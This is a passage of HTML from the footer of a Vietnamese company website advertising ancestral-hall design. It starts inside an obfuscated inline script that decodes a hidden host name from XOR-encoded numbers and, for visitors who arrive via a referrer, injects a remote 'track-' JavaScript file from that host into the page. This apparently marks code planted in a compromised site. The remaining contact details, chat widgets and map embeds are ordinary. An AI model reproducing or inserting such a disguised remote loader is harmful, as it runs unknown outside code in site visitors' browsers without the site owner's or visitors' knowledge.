    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
